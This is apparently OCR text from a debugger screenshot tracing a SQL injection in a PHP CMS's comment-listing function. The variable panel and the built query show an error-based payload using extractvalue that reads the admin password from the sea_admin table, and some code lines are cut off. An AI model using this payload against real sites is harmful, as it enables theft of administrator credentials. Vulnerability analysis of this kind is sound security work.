 68 {
69 global $dsql,$type; $dsql: {i => 4, linkID => resource id='14' type='mysql link'
70 $rl=array(); $rl: [0]
71 $sql = "SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM s
72 $dsql->setQuery($sql);
73 $dsql->Execute( id: 'commentrlist');
74 while($row=$dsql->
75 {
76 $rl[]="\"".$ro
77 }
78 $readrlist=join($r
79 return $readrlist
80 }
81
SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,
ischeck FROM sea_comment WHERE m_type=1 AND id in (@`\'`,
extractvalue(1, concat_ws(0x20, 0x5c,(select (password)from
sea_admin))),@`\'`) ORDER BY id DESC
Readrlist()
tructure.php
Variables
$dsql = {DB_MySQL} [12]
$ids = "@`\'`, extractvalue(1, concat_ws(0x2
$page = 1
$rl = {array} [0]
$size = 10000
$sql = "SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM sea_comment WHERE m_type=1 AND id in (@`\'`, extractvalue(1, ...
$type = 1